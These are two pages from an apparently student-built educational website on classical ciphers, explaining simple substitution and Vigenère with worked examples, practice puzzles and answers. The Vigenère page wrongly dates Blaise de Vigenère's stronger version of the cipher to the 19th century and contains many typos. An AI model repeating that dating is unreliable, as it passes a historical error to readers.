
<file: substitution.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
    
    <title>Simple Substitution Cipher</title>

    <!-- here be the CSS sheet -->
    <link href="Crypto CSS Sheet.css" rel="stylesheet" type="text/css">

    <!-- Bootstrap -->
    <link href="css/bootstrap.min.css" rel="stylesheet">

  </head>
  <body>
    
    <!-- Here is the top header -->
    <header>
        <img src="photos\logo.png" class="img-rounded" style="width:40%">
    </header>

    <!-- TESTING: navbar test -->

    <nav class="navbar navbar-inverse">
        <div class="container-fluid">
            <ul class="nav navbar-nav">
                <li><a href="index.html">Home</a></li>
                <li class="dropdown">

                    <a class="dropdown-toggle" data-toggle="dropdown" href="#">Ciphers
                    <span class="caret"></span></a>

                    <ul class="dropdown-menu">
                        <li><a href="atbash.html">Atbash Cipher</a></li>
                        <li><a href="caesar.html">Caesar Cipher</a></li>
                        <li><a href="substitution.html">Simple Substitution Cipher</a></li>
                        <li><a href="vigenere.html">Vigenère Cipher</a></li>
                        <li><a href="playfair.html">Playfair Cipher</a></li>
                        <li><a href="ADFGVX.html">ADFGVX Cipher</a></li>
                        <li><a href="onetimepad.html">The One Time Pad</a></li>
                    </ul>
                </li>
                <li><a href="conversions.html">Conversions</a></li>
                <li><a href="cybersecurity.html">Cybersecurity</a></li>
                <li><a href="resources.html">Resources</a></li>
                <li><a href="about.html">About</a></li>
            </ul>
        </div>
    </nav>

    <!-- here be the main text -->
    <section>
        <h1>Simple Substitution</h1>
        <hr>
        <!-- here be text -->
        <div class="row">
            <div class="col-sm-6">
                <p>The <b>Simple Substitution Cipher</b> is one of the most generalized substitution ciphers. In essence, each letter of the alphabet is to be replaced by something - a picture, an symbol, a number, or for our cases, another letter. These letters can be replaced at random, or possibly have a "key" that creates a specially randomized alphabet. The Caesar cipher and Atbash cipher are both special cases of how one can scramble an alphabet in a simple substitution. An example of an simple substitution cipher is in one of Arthur Conan Doyle's <i>Sherlock Holmes'</i> stories, <i>The Adventures of the Dancing Men</i>.</p>
                <hr>
                <h4><b>Encoding Simple Substitution</b></h4>
                <p>Encoding for the simple substitution is just like the Caesar and Atbash ciphers - use your plaintext alphabet to find the letter you want to encrypt. Look below to its corresponding letter in the ciphertext akphabet. Write the ciphertext letter down.</p>
                <h4><b>Decoding Simple Substitution</b></h4>
                <p>Decoding Simple Subsition works in entirely the same way, except backwards. Insread of checking the plaintext alphabet first, a decryptor will look for their letter within the ciphertext alphabet, and then write down its corresponding plaintext letter above.</p>
                <h4><b>Breaking Simple Substitution </b></h4>
                <p>Breaking Simple Subsition, unlike Caesar and Atbash, is not as easy. One of the reasons for this increased difficulty is the amount of possible combinations for the alphabet to be organized in. However, that does not mean the the Simple Substitution cipher is infalliable. <i>Frequency Analysis</i> is often the term used to describe how simple substitution cipher are broken. When you think about it, if we only replace the letters of the alphabet with one unique character, then the frequency of letters that show up on the ciphertext should correspond to some percentage of letters that occur in English. For instance, given a large enough paragraph, the most common letter could be inferred to be an E, due to the similar occurrences. Given even longer passages in simple substitution, patterns will begin to appear with groups of letters.</p>
                <h3>Tips For Breaking Simple Substitution</h3>
                <ul>
                    <li>Frequency Analysis is your best friend. The longer the passage, the more effective it can be.</li>
                    <li>...but it's not infalliable. Frequency Analysis doen't work as well with shorter passages, and can often give wrong or misleading results. Use common sense and judgement to help you.</li>
                    <li>Think about how English works, grammatically and syntatically - aka think about how words are put together and how they're spelled. For instance:</li>
                    <ul>
                        <li><b>If the word is only one letter</b>: It's probably safe to say that letter is "A" or "I", the only common one-letter words.</li>
                        <li><b>If the word is two letters</b>: Here are a list of common two-letter words in English: of, to, in, it, is, be, as, at, so, we, he, by, or, on, do, if, me, my, up, an, go, no, us, am</li>
                        <li><b>If the word is three words</b>: The word is most likely "the" or "and". If not, it's probably another conjunction.</li>
                        <li><b>If the word is longer</b>: Try to get some of the letters in the word decrypted. Then use common sense and logic to complete it. For instance, if the fragment is _eb_ite, "website" could be a safe guess.</li>
                    </ul>
                    <li>Understand that you're going to get some things wrong, and will have to retry. Don't lose hope! It just means that you're even closer to breaking the cipher.</li>
                </ul>
            </div>

            <!-- here be an explanitory photo -->
            <div class="col-sm-6" >
                <h4>Simple Substitution Table</h4>
                <pre><b>Plaintext</b>:  a b c d e f g h i j k l m n o p q r s t u v w x y z<br><b>Ciphertext</b>: P H Q G I U M E A Y L N O F D X J K R C V S T Z W B (random)<br><b>Ciphertext</b>: C I P H E R A B D F G J K L M N O Q S T U V W X Y Z (key)</pre>
                <br>
                <h4>Simple Substitution Example</h4>
                <pre><b>Plaintext</b>:  CRYPTOLOGY IS COOL<br><b>Ciphertext</b>: QKWXCDNDMW AR QDDN (random)<br><b>Ciphertext</b>: PQYNTMJMAY DS PMMJ (key)</pre>
                <hr>
                <h4>English Frequencies</h4>
                <br>
                <img src="photos\frequency.png" alt="English Frequencies">
            </div>
        </div>

        <!-- here be some fun examples -->

        <hr>
        <h3>Practice with Simple Substitution</h3>

        <!-- formatting here is bad I dunno how to fix it -->

        <pre>
<b>Example 1:</b> Decipher SN AE, NQ KNS SN AE--SCHS DR SCE PUERSDNK:<br>WCESCEQ 'SDR KNAIEQ DK SCE JDKL SN RUTTEQ<br>SCE RIDKBR HKL HQQNWR NT NUSQHBENUR TNQSUKE<br>NQ SN SHGE HQJR HBHDKRS H REH NT SQNUAIER<br>HKL AY NOONRDKB EKL SCEJ.
<b>Example 2:</b> Decipher VJPFJ EUTVU JNJXS JEFHT UTFJZ HBNHZ BCCCB AJBDB DRTXV FHJQD<br>BFJUP FTFJP KRTXJ EBNTZ TPPQU UJDCV TDUUJ CBSJE TFJCV TFFTN<br>OJUSV DTATC TDUTB ERKEN JPKRF HJJXW BEJKR MTWTD 
</pre>
        
        <div class="panel-group">
            <div class="panel panel-default">
                <div class="panel-heading">
                    <h4 class="panel-title">
                        <a data-toggle="collapse" href="#collapse1">Click Here for the Answers</a>
                    </h4>
                </div>
                <div id="collapse1" class="panel-collapse collapse">
                    <div class="panel-body">
                        <b>Example 1:</b> TO BE, OR NOT TO BE--THAT IS THE QUESTION:<br>
                        <p>WHETHER 'TIS NOBLER IN THE MIND TO SUFFER<br>
                        THE SLINGS AND ARROWS OF OUTRAGEOUS FORTUNE<br>
                        OR TO TAKE ARMS AGAINST A SEA OF TROUBLES<br>
                        AND BY OPPOSING END THEM.<br>
                        - William Shakespeare, <i>Hamlet</i></p>
                    </div>
                    <div class="panel-body"><b>Example 2:</b> YESTERDAY DECEMBER A DATE WHICH WILL LIVE IN INFAMY THE UNITED STATES OF AMERICA WAS SUDDENLY AND DELIBERATELY ATTACKED BY NAVAL AND AIR FORCES OF THE EMPIRE OF JAPAN.<br>- FDR's Pearl Harbor Speech to Congress</div>
                </div>
            </div>
        </div>
        <hr>
        <h3>Extras</h3>
        <p>Simple Substitution cipher often have a way of finding themselves into popular media. They have often been used as a treat for fans of <i>Futurama</i> and <i>Gravity Falls</i>, for instance. But two of the most popular simple substitution ciphers are found in Edgar Allen Poe's short story, <i>The Gold-Bug</i>, and one of Sir Arthur Conan Doyle's "Sherlock Holmes" stories, <i>The Adventure of the Dancing Men</i>.</p>
        <p>Below are the two ciphers used in them. I won't give the answers or context, you'll just have to read the stories for yourself to find out.</p>
        <br>
        <h4>The Gold-Bug Cipher, by Edgar Allen Poe</h4>
        <pre>53‡‡†305))6*;4826)4‡.)4‡);806*;48†8<br>¶60))85;;]8*;:‡*8†83(88)5*†;46(;88*96<br>*?;8)*‡(;485);5*†2:*‡(;4956*2(5*—4)8<br>¶8*;4069285);)6†8)4‡‡;1(‡9;48081;8:8‡<br>1;48†85;4)485†528806*81(‡9;48;(88;4<br>(‡?34;48)4‡;161;:188;‡?;</pre>
        <br>
        <h4>The Dancing Men Cipher, by Sir Arthur Conan Doyle</h4>
        <img src="photos\dancing men.png" alt="Dancing Men Cipher">
        <hr>
        <h4>The Pigpen Cipher</h4>
        <p>Perhaps, as a young child, many of you encountered the <b>Pigpen Cipher</b>, picured below. The Pigpen Cipher is another form of simple subsitution cipher, only it uses a letter's location in a grid as the subsitution element.</p>
        <img src="photos\pigpen.png" alt="Pigpen Cipher">
        <img src="photos/pigpen message.png" alt="Pigpen Message">
        <h3>Python Application of Simple Substitution</h3>
        <p style="text-align:center" class="bg-info">This application to come soon</p>
    </section>

    <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js" download></script>
    <!-- Include all compiled plugins (below), or include individual files as needed -->
    <script src="js/bootstrap.min.js"></script>
  </body>
</html>
</file>


<file: vigenere.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
    
    <title>Vigenère Cipher</title>

    <!-- here be the CSS sheet -->
    <link href="Crypto CSS Sheet.css" rel="stylesheet" type="text/css">

    <!-- Bootstrap -->
    <link href="css/bootstrap.min.css" rel="stylesheet">

  </head>
  <body>
    
    <!-- Here is the top header -->
    <header>
        <img src="photos\logo.png" class="img-rounded" style="width:40%">
    </header>

    <!-- TESTING: navbar test -->

    <nav class="navbar navbar-inverse">
        <div class="container-fluid">
            <ul class="nav navbar-nav">
                <li><a href="index.html">Home</a></li>
                <li class="dropdown">

                    <a class="dropdown-toggle" data-toggle="dropdown" href="#">Ciphers
                    <span class="caret"></span></a>

                    <ul class="dropdown-menu">
                        <li><a href="atbash.html">Atbash Cipher</a></li>
                        <li><a href="caesar.html">Caesar Cipher</a></li>
                        <li><a href="substitution.html">Simple Substitution Cipher</a></li>
                        <li><a href="vigenere.html">Vigenère Cipher</a></li>
                        <li><a href="playfair.html">Playfair Cipher</a></li>
                        <li><a href="ADFGVX.html">ADFGVX Cipher</a></li>
                        <li><a href="onetimepad.html">The One Time Pad</a></li>
                    </ul>
                </li>
                <li><a href="conversions.html">Conversions</a></li>
                <li><a href="cybersecurity.html">Cybersecurity</a></li>
                <li><a href="resources.html">Resources</a></li>
                <li><a href="about.html">About</a></li>
            </ul>
        </div>
    </nav>

    <!-- here be the main text -->
    <section>
        <h1>Vigenère</h1>
        <hr>
        <!-- here be text -->
        <div class="row">
            <div class="col-sm-6">
                <p>The <b>Vigenère Cipher</b> is essentially a repeating application of Caesar ciphers. It consists of many different alphabets, which is why we consider it <i>polyalphabetic</i>, unlike Atbash, Caesar, and Substitution ciphers, which are <i>monoalphabetic</i>. Vigenère is special since it is an incredibly simple cipher to understand, but it took around three centuries for cryptanalyists to break it. It was considered so unbreakable, it earned the nickname <b>Le Chiffre Indéchiffrable</b>, which translates from French to "The Indecipherable Cipher".</p>
                <p>Vigenère was developed in the 16th Century, but its name derives from Blaise de Vigenère, who created a stronger version of it in the 19th Century. It wouldn't be until 1863 that Friedrich Kasiski would publish a method of breaking Vigenère.</p>
                <hr>

                <h4><b>Encoding Vigenère</b></h4>
                <p>Using the table, you can see that Vigenère essentially consists of multiple different Caesar ciphers in a row. Vigenère gains it strength by using more than one Caesar cipher and using a "key", which is a word or phrase used to encipher and decipher the message.</p>
                <p>Let's go through an example of encrypting Vigenère. The text we wish to encrypt is "HELLO WORLD". We will be using the key "CRYPTO". First, we write CRYPTO over and over until every letter in HELLO WORLD has a corresponding key letter, while keeping spaces clear.</p>
                <pre><b>Plaintext</b>:  HELLO WORLD<br><b>Key</b>:        CRYPT OCRYP</pre>
                <p>Next, we consult the chart. Take the first letter of the plaintext. In our case, that is H. Go to the COLUMN - the top side - that begins with H. Then, take the corresponding letter of the key. In our case, that is C. Go down to the ROW who begins with an C. <b class="text-danger">This is not the row in colulmn H that has a C, but the row that has a C in the far left.</b> Take the letter in that square. In our case, that would be a J. Continue doing this for each letter-key pair. You should get this back:</p>
                <pre><b>Plaintext</b>:  HELLO WORLD<br><b>Key</b>:        CRYPT OCRYP<br><b>Ciphertext</b>: JVJAH KQIJS</pre>
                <p>You should now be able to see Vigenère's advantage over monoalphabetic ciphers - look at the double L's in HELLO. Note how both of them encrypted to separate letters. This means that frequency analysis won't work on Vigenère encrypted messages.
                
                <h4><b>Decoding Vigenère</b></h4>
                <p>Decrypting Vigenère is about as easy as encryption, just backwards. First, write the key over and over again until each encrypted letter has a key paring. To decrypt, we begin on the left side - the rows. Find the one that matches the first letter of the key. Then, move to the right until you find the first letter of the encrypted message IN THE KEYLETTER ROW - unlike encryption, this is not the column that contains the letter. Then, you move up and find the letter for the corresponding column you are in. In our case, that is an H. Continue for each key-letter pair. You should get "HELLO WORLD" back.</p>
                
                <h4><b>Breaking Vigenère - The Kasiski Method</b></h4>
                <p>Unfortunately, the Kasiski method, also used by Charles Babbage, is not a method of breaking Vigenère, but it can help an cryptanalyst determine the length of the key used. The Kasiski method relies on the fact that the key repeats itself over the length of the passage. Therefore, by chance, some parts will be encrypted in the exact same way. Kasiski proposed that if we count the letters starting from the first letter of the repeated phrase to the letter before the start of the second repeated phrase, and then took the factors of that gap, we could determine the length of the key.</p>
                <p>For example, take the phrase, "THE SUN AND THE MAN IN THE MOON" and the key "KING". Spaces have been removed to keep clarity.</p>
                <pre><b>Plaintext</b>:  THESUNAND<b>THE</b>MANIN<b>THE</b>MOON<br><b>Key</b>:        KINGKINGK<b>ING</b>KINGK<b>ING</b>KING<br><b>Ciphertext</b>: DPRYEVNTN<b>BUK</b>WIAOX<b>BUK</b>WWBT</pre>
                <p>Note that since the "THE" in the plaintext and the "ING" of the key managed to match up twice, "THE" ended up encoded to "BUK" twice. There are 8 characters between the beginning of the first BUK and the character before the last ("BUKWIAOX"). Taking the factors of this, we can guess that the key to the cipher is 8 letters, 4 letters, 2 letters, or one letter long. A 1 letter key would be a simple Caesar cipher. Since 1 and 2 letter keys are implausible (but not impossible), it is safe to assume the key is 8 or 4 letters long, which it is. As you could guess, the Kasiski method is much more effective with longer passages than shorter ones, since the possibility of a repitition is made higher with a longer message.</p>
            </div>

            <div class="col-sm-6" >
                <h4>Vigenère Table</h4>
                <img src="photos\vigenere.png" alt="Vigenère Table">
                <hr>
                <h4>Vigenère Example</h4>
                <pre><b>Plaintext</b>:  CRYPTOLOGY IS COOL<br><b>Key</b>:        KEYKEYKEYK EY KEYK<br><b>Ciphertext</b>: MVWZXMVSEI MQ MSMV</pre>
            </div>
        </div>

        <!-- here be some fun examples -->

        <hr>
        <h3>Practice with Vigenère</h3>

        <!-- formatting here is bad I dunno how to fix it -->

        <pre>
<b>Example 1:</b> Encipher "PA COMPUTER SCIENCE FAIR" with the key "WEBSITE"
<b>Example 2:</b> Encipher "WYOMISSING AREA HIGH SCHOOL" with the key "WYO"
<b>Example 3:</b> Decipher "WFUIERE VFAMRJ QAYEHDCDSZ PVBP QV MAYI SMVJ" with the key "ROME".
<b>Example 4:</b> Use Kasiski's method to determine the key length of "KSMEHZBBLKSMEMPOGAJXSEJCSFLZSY".<br>
<b>Paragraph:</b> Decipher IZ SUQ CUF YIM SYW BS LHY VAQFS YSRFQ LCYHN<br>OHUL SI HRIMDFQ WY ZACDEX ST NZE NOIFAGBLS FSSN YLYSMCFG<br>QZOMW BLGAX KTLAPYK AHV BLAGBL SNSRM LHLG TBW PYJIFGUM XIAZT<br>IWR NZE LSMJSRNK WY OANUHYV WYJE MG GUDLUFTFQ SNJEUEIHY<br>AHV TBW RIUKYLS LWD ADALW, TBW BIEBM TULKTCFG CF ACJ<br>GUNE JJOIX TBJOOYH NZE HAGBL TBST IMR ZDAA OAM KTCDL NZELW<br>OB KAS VOYK TBST MLAL-KPUFGFWD VSNHWR SWT QSVY<br>GEL LHY DAHV OZ LHY XRYW AHV TBW HIEE IX TBW BLSVY? (key: "USA")</pre>
        
        <div class="panel-group">
            <div class="panel panel-default">
                <div class="panel-heading">
                    <h4 class="panel-title">
                        <a data-toggle="collapse" href="#collapse1">Click Here for the Answers</a>
                    </h4>
                </div>
